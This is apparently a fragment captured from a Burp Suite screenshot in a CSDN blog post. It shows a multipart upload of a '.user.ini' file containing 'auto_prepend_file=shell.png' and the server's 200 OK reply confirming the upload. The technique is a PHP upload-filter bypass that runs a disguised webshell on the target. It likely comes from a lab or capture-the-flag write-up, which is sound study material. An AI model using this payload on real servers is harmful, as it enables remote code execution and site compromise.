 21
22 -----------------------------243127275037214936043119833049
23 Content-Disposition: form-data; name="file"; filename=".user.ini"
24 Content-Type: image/png
25
26 auto_prepend_file=shell.png
27 -----------------------------243127275037214936043119833049--
28
Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 21 Aug 2024 14:22:00 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-S
11 Access-Control-Max-Age: 1728000
12 Content-Length: 36
13
14 {"code":0,"msg":"upload\/.user.ini"}
CSDN @Dream ZHO